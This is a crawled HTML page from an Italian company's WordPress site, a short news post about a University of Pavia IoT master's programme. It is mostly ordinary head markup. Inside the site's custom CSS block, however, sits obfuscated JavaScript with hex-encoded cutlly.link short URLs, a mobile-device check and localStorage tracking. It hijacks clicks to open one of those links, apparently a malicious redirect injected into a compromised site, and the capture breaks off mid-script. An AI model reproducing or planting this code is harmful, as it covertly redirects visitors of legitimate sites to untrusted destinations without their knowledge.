

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/
body_size: 31372
content:
<!DOCTYPE html><html
class=html lang=it-IT><head><meta
charset="UTF-8"><link
rel=profile href=https://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta
name="viewport" content="width=device-width, initial-scale=1"><title>Università di Pavia e AGEvoluzione - Agevoluzione</title><link
rel=canonical href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/ ><meta
property="og:locale" content="it_IT"><meta
property="og:type" content="article"><meta
property="og:title" content="Università di Pavia e AGEvoluzione - Agevoluzione"><meta
property="og:description" content="Il Dipartimento di ingegneria Industriale e dell’Informazione sta organizzando per il 2016 un Master IoT di II Livello “Fondamenti e applicazioni dell’Internet delle cose” a cui parteciperemo con una parte di programma. Grazie alla collaborazione aperta con l’Università sarà possibile svolgere la parte pratica del master in AGEvoluzione. Una ghiotta occasione da non perdere !"><meta
property="og:url" content="https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/"><meta
property="og:site_name" content="Agevoluzione"><meta
property="article:published_time" content="2016-01-22T14:51:00+00:00"><meta
property="article:modified_time" content="2021-08-04T15:33:38+00:00"><meta
property="og:image" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg"><meta
property="og:image:width" content="700"><meta
property="og:image:height" content="486"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Age_AD"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Scritto da"><meta
name="twitter:data1" content="Age_AD"><meta
name="twitter:label2" content="Tempo di lettura stimato"><meta
name="twitter:data2" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#article","isPartOf":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/"},"author":{"name":"Age_AD","@id":"https://www.agevoluzione.com/#/schema/person/6dd110b3472059b9f46750932459b280"},"headline":"Università di Pavia e AGEvoluzione","datePublished":"2016-01-22T14:51:00+00:00","dateModified":"2021-08-04T15:33:38+00:00","mainEntityOfPage":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/"},"wordCount":61,"commentCount":0,"publisher":{"@id":"https://www.agevoluzione.com/#organization"},"image":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg","articleSection":["News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/","url":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/","name":"Università di Pavia e AGEvoluzione - Agevoluzione","isPartOf":{"@id":"https://www.agevoluzione.com/#website"},"primaryImageOfPage":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#primaryimage"},"image":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg","datePublished":"2016-01-22T14:51:00+00:00","dateModified":"2021-08-04T15:33:38+00:00","breadcrumb":{"@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#primaryimage","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg","width":700,"height":486},{"@type":"BreadcrumbList","@id":"https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agevoluzione.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.agevoluzione.com/news/"},{"@type":"ListItem","position":3,"name":"Università di Pavia e AGEvoluzione"}]},{"@type":"WebSite","@id":"https://www.agevoluzione.com/#website","url":"https://www.agevoluzione.com/","name":"Agevoluzione","description":"","publisher":{"@id":"https://www.agevoluzione.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agevoluzione.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.agevoluzione.com/#organization","name":"Agevoluzione","url":"https://www.agevoluzione.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.agevoluzione.com/#/schema/logo/image/","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","width":612,"height":168,"caption":"Agevoluzione"},"image":{"@id":"https://www.agevoluzione.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.agevoluzione.com/#/schema/person/6dd110b3472059b9f46750932459b280","name":"Age_AD","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.agevoluzione.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","caption":"Age_AD"},"url":"https://www.agevoluzione.com/author/age_ad/"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Agevoluzione &raquo; Feed" href=https://www.agevoluzione.com/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.agevoluzione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Funiversita-di-pavia-e-agevoluzione%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.agevoluzione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Funiversita-di-pavia-e-agevoluzione%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/42e90.css media=all><style id=oceanwp-style-inline-css>div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:focus,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:focus,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{border:none}</style><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/e33e9.css media=all><link
rel=stylesheet id=oceanwp-google-font-roboto-css href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-rouge-script-css href='//fonts.googleapis.com/css?family=Rouge+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-josefin-sans-css href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/fda22.css media=all><link
rel=stylesheet id=elementor-gf-roboto-css href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all><link
rel=stylesheet id=elementor-gf-robotoslab-css href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script id=cookie-law-info-js-extra>var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php"};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id=cookie-law-info-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" id=tp-tools-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" id=revmin-js></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-PQNQTCGCEH" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.agevoluzione.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-PQNQTCGCEH");</script> <link
rel=https://api.w.org/ href=https://www.agevoluzione.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.agevoluzione.com/wp-json/wp/v2/posts/3272><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.agevoluzione.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.agevoluzione.com/?p=3272'><meta
name="generator" content="WPML ver:4.8.4 stt:1,27,2;"><meta
name="generator" content="Site Kit by Google 1.164.0"><meta
name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><meta
name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=32x32><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=192x192><link
rel=apple-touch-icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png><meta
name="msapplication-TileImage" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png"> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style id=wp-custom-css>/*<![CDATA[*/.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-logo #site-logo-inner{height:94px}.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-mobile-menu-icon a,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-navigation-wrap .dropdown-menu>li>a{line-height:94px}.elementor .gallery-margin
.gallery{margin-bottom:0}#site-header #site-logo #site-logo-inner a
img{min-height:50px}.elementor-section-wrap{background:"black"}.elementor-section-wrap
section{background:"black"}body.home #outer-wrap #wrap rs-fullwidth-wrap{margin-top:-2px !important}.page-subheading p:last-child{margin:0;display:none}.elementor-kit-2011{--e-global-color-primary:#7b7b7b}.pswp{display:none}#footer-callout-left,#footer-callout-right{display:none;float:left}#site-navigation-wrap .dropdown-menu a:focus{outline:solid 0 !important}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{outline:solid 0 !important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 